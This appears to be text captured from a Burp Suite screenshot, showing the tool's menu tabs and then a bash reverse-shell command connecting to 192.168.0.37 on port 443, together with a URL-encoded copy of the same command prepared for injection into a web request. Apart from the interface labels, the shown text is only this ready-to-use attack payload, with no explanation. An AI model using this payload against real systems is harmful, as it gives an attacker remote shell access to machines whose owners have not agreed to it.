 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
bash -c "bash -i >& /dev/tcp/192.168.0.37/443 0>&1"
%62%61%73%68%20%2d%63%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%30%2e%33%37%2f%34%34%33%20%30%3e%26%31%22